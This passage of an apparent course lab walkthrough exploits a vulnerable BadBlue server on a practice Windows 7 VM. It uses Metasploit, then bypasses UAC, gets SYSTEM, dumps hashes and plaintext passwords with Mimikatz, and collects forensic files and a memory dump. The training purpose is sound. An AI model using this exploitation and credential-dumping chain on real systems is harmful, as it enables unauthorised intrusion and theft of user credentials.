
- Replace (192.168.121.172) with your Damn Vulnerable Windows 7 IP address obtained from [Section 6, Step 3].
- Instructions:
- nmap -sV -p 80 192.168.121.172
- View BadBlue Version Number
- Note(FYI):
- Command #1, Use (nmap) to scan (Damn Vulnerable Windows 7 VM). Use the (-p) flag to scan port http/80 and use (-sV) to display the version.
- Note(FYI):
| Section 15: It's Metasploit Time |
- Start msfconsole
- Instructions:

- msfconsole
- Note(FYI):
- Command #1, The msfconsole provides an "all-in-one" centralized console and allows you efficient access to virtually all of the options available in the MSF.
- Your banner picture will probably be different. To change the picture, just type the word banner.
-
- Instructions:
- Search for BadBlue
- Instructions:

- search badblue
- use exploit/windows/http/badblue_passthru
- Note(FYI):
- Command #1, The (search) command allows the user to search the module names and descriptions for the string (badblue).
- Command #2, The (use) command allows the user to set/use the particular module.
- Instructions:
- BadBlue Info
- Instructions:

- info
- Notice we will have to set the RHOST (the target address)
- Note(FYI):
- Command #1, The (info) commands allows the user to display information about the particular module. It also allows the user to see which options are required to be set before implementing the specific attack vector.
- Instructions:

- Set RHOST Address
- Note(FYI):
- Replace (192.168.121.172) with your Damn Vulnerable Windows 7 IP address obtained from [Section 6, Step 3].
- Instructions:
- set RHOST 192.168.121.172
- show options
- Note(FYI):
- Command #1, Set RHOST to the IP Address of Damn Vulnerable Windows 7 obtained from [Section 6, Step 3].
- Command #2, Use (show options) to verified that RHOST was set.
- Note(FYI):

- Exploit
- Instructions:
- exploit
- Notice the Meterpreter session.
- background
- sessions -l
- exploit
- Note(FYI):
- Command #1, Use (exploit) to implement the attack vector.
- Command #2, Use (background) to place the meterpreter session in the background, which allow you to additionally load the bypassuac module.
- Command #3, Use (sessions) to display the meterpreter session we placed in the background.
- Instructions:

- Send UAC Bypass
- Instructions:
- use exploit/windows/local/bypassuac
- show options
- set SESSION
1
- "1" as in the number one.
- exploit
- Note(FYI):
- Command #1, This is a post-exploitation module that Escalates the UAC (User Account Control) Protection Bypass.
- Command #2, Show options. Notice the SESSION variable needs to be set.
- Command #3, Set the SESSION variable to Meterpreter session 1.
- Command #4, Exploit away. Notice the stage being sent and creation of a new meterpreter connection.
- Instructions:

- Get SYSTEM
- Instructions:
- getuid
- getsystem
- getuid
- Note(FYI):
- Command #1, Use (getuid) to display the username. Notice the username is student.
- Command #2, Use (getsystem) to escalate the the user privilege of the current session to the SYSTEM (aka administrator) account. This is why your general user account should not have administrative privileges.
- Command #3, Notice the username is now SYSTEM, which has Administrator privileges.
- Instructions:
| Section 16: It's Mimikatz Time |

- Load mimikatz
- Instructions:
- load mimikatz
- mimikatz_command -f version
- help mimikatz
- Note(FYI):
- Command #1, Use (load mimikatz) to load the Mimikatz module into memory.
- Command #2, Display the mimikatz version.
- Command #3, Display the Mimikatz module commands and descriptions.
- Instructions:

- msv credentials
- Instructions:
- msv
- Note(FYI):
- Command #1, Use msv to display the msv credentials.
- Notice the use of NTLM. NTLM is a suite of authentication and session security protocols used in various Microsoft network protocol implementations. It is best recognized as part of the "Integrated Windows Authentication", which means there is the potential to retrieve the clear text password if that particular user is logged into the system during the attack.
- Instructions:

- Mimikatz Native Features
- Instructions:
- mimikatz_command -f fu::
- Note(FYI):
- Command #1, Display a complete list of the available modules. This is the native way of running mimikatz. Notice here you have the ability to see processes, drivers, samdump and more.
- Instructions:

- Mimikatz Samdump
- Instructions:
- mimikatz_command -f samdump::
- Note(FYI):
- Command #1, Display the samdump options.
- Instructions:

- Mimikatz Samdump Hashes
- Instructions:
- mimikatz_command -f samdump::hashes
- Note(FYI):
- Command #1, Display the SAM Database Hashes.
- Instructions:

- Mimikatz Wdigest
- Instructions:
- wdigest
- Note(FYI):
- Command #1, Use the mimikatz metasploit module (wdigest) to display all the passwords of users that are currently logged into the server. (Are you scared yet?).
- Instructions:

- Mimikatz sekurlsa
- Instructions:
- mimikatz_command -f sekurlsa::searchPasswords
- Note(FYI):
- Command #1, This module extracts passwords from the memory of lsass (Local Security Authority Subsystem Service).
- Instructions:
| Section 17: Obtain a Command Line Shell |
- Command Shell Access (On
Kali)

- Instructions:
- shell
- netstat -nao | findstr ":4444"
- Two network connections lines will be returned.
- tasklist | findstr "2980"
- Replace Process ID (2980) with your first PID.
- tasklist | findstr "2524"
- Replace Process ID (2524) with your second PID.
- copy C:\Users\IEUser\AppData\Local\Temp\zQFmxBH.exe Z:\badblue\
- Replace (zQFmxBH.exe) with your executable attached to your second PID line.
- Note(FYI):
- Command #1, Use (shell) to access the victim's command line terminal.
- Command #2, Use (netstat -nao) to display all network connections. Use (findstr) to display only output that contains the string (:4444).
- Command #3, Process ID (2980) is attached to the badblue.exe.
- Command #3, Process ID (2524) is the stager executable that is attached to the (exploit/windows/local/bypassuac) module.
- Instructions:

- Obtain Basic Forensics Files
- Instructions:
- tasklist > Z:\badblue\tasklist.txt
- netstat -nao > Z:\badblue\netstat.txt
- dir Z:\badblue\
- Note(FYI):
- Note that the Z: drive is to simulate a virtual thumb drive. Obviously, a forensics investigator would be better equipped with a write blocker and more.
- Command #1, Use (tasklist) to write all the Windows 7 processes to a the (tasklist.txt) file located on the Z: drive.
- Command #2, Use (netstat -nao) to write all the Windows 7 network connections to a the (netstat.txt) file located on the Z: drive.
- Command #3, Use (dir) to display all the files in the (Z:\badblue) directory.
- Instructions:
| Section 18: Obtain WinPMEM Memory Dump |

- Map LosBuntu Samba Share
- Note(FYI):
- Replace (192.168.121.203) with your LosBuntu IP Address obtained from [Section 2, Step 4].
- Instructions:
- net use Y: \\192.168.121.203\losbuntu
- Supply Username: mtk
- Supply Password: mtk
- wmic logicaldisk get name
- Note(FYI):
- Command #1, Use (net use) to map the local Y: Drive Letter to the LosBuntu Samba Share.
- Command #4, Use (wmic logicaldisk) to display all the Drive Letters.
- Note(FYI):

- Obtain WinPMEM Memory Dump
- Instructions:
- Z:
- winpmem_1.6.2.exe Y:\badblue.mem
- Note(FYI):
- Command #1, Access the Z: Drive (aka Virtual Thumb Drive), which is where wimpmem is located.
- Command #2, Run winpmem and write the contents to the Samba Share File (Y:\badblue.mem). That is pr3tty fr34k1ng Ko0L m4g1c.
- Instructions:

- Copy Forensic Files to Samba Share
- Instructions:
- copy Z:\badblue\*.* Y:\
- dir Y:\
- Note(FYI):
- Command #1, Use (copy) to copy the Forensics files from the Virtual Thumb Drive (Z:\badblue) to the LosBuntu Samba Share (Y:\).
- Command #2, Use (dir) to list the contents of the LosBuntu Samba Share (Y:\).
- Instructions:

- Disconnect Samba Share
- Instructions:
- net use Y: /delete
- wmic logicaldisk get name
- net users administrator password
- Note(FYI):
- Command #1, Use (net use) disconnect the LosBuntu Samba Share.
- Command #2, Use (wmic logicaldisk) to view all the Drive Letters. Notice, the LosBuntu Drive Y: is not present.
- Command #3, Use (net users) to set the administrator password to (password). Obviously, this weak password is only for educational purposes and you should never use a weak password.
- Instructions:

| Section 19: Exit From Metasploit |
- Exit Metasploit (On
Kali)
- Instructions:
- exit
- exit -y
- exit -y
- Note(FYI):
- Command #1, Exit from shell.
- Command #2, Exit from meterpreter session.
- Command #3, Exit from Metasploit.
- Instructions:

| Section 20: Proof of Lab |
- Copy Forensic Files to Samba Share (On
LosBuntu)
- Instructions:
- cd /forensics/badblue
- ls -lrta
- grep ":4444" netstat.txt
- In the following step, Replace Process ID (2980) with your first PID.
- In the following step, Replace Process ID (2524) with your second PID.
- egrep '(2980|2524)' tasklist.txt
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
- Note(FYI):
- Command #1, Use (cd) to enter the (/forensics/badblue) directory.
- Command #2, Use (ls -lrta) to list all (-a) files and their details (-l) in reverse (-r) order by time (-t).
-
Proof of Lab Instructions:
- Do a PrtScn
- Paste into a word document
- Upload to Moodle
- Instructions: